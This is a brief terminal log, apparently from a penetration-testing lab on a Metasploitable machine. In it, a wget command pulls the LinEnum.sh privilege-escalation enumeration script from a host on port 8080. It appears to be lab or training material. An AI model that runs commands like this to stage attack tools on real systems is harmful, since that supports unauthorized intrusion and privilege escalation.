 msfadmin@metasploitable:/var/tmp$ wget 192.168.0.111:8080/LinEnum/LinEnum.sh
--18:45:36--  http://192.168.0.111:8080/LinEnum/LinEnum.sh
           => `LinEnum.sh'
Connecting to 192.168.0.111:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46,631 (46K) [text/x-sh]
100%[====================================>] 46,631        --.--K/s
18:45:36 (116.28 MB/s) - `LinEnum.sh' saved [46631/46631]